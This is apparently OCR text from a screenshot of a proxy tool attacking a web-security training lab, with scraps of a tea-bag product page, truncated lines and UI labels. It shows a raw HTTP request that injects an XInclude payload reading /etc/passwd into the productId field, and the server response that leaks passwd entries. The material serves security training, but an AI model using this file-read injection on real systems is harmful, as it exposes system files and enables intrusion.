 e, and thanks to a small group of tea
oof tea bag.
ndicated that more people wanted to save
scarded tea bags could have on the
environmentalist scrimpers have been
e-use them at a later time. This is no
100% fully waterproof, they will be ready to
nput or effort from you.
sers who have been riddled with guilt over
s now of no relevance whatsoever how
completely dry and ready to use again.
vorite with weak tea drinkers, for those
bags have a handly resealable opening at
em infuse and then decant back into the
again another day. Be ahead of the rest,
ally sound purchase not to be missed.
Check stock
< Return to list
Send
Cancel
<
>
Target: https://acf81fe21e8bca4a809a117...
Request
Raw
Params
Headers
Hex
4 Content-Length: 126
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
6 Content-Type:
application/x-www-form-urlencoded
7 Accept: */*
8 Origin:
https://acf81fe21e8bca4a809a117e00d3
00b2.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://acf81fe21e8bca4a809a117e00d3
00b2.web-security-academy.net/produc
t?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
ru,en-US;q=0.9,en;q=0.8
15 Cookie: session=
06mdTZYxI8bTADfCBXk7ZwbWxqoqo7qC
16
17 productId=<foo
xmlns:xi="http://www.w3.org/2001/XIn
clude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&st
oreId=1
?
<
+
>
pe a search term
0 matches
Done
Response
Raw
Headers
Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:ro
ot:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr
/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/
nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/
nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr
/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin
15 news:x:9:9:news:/var/spool/news:/
usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin
?
<
+
>
e a search term
0 matches
1,260 bytes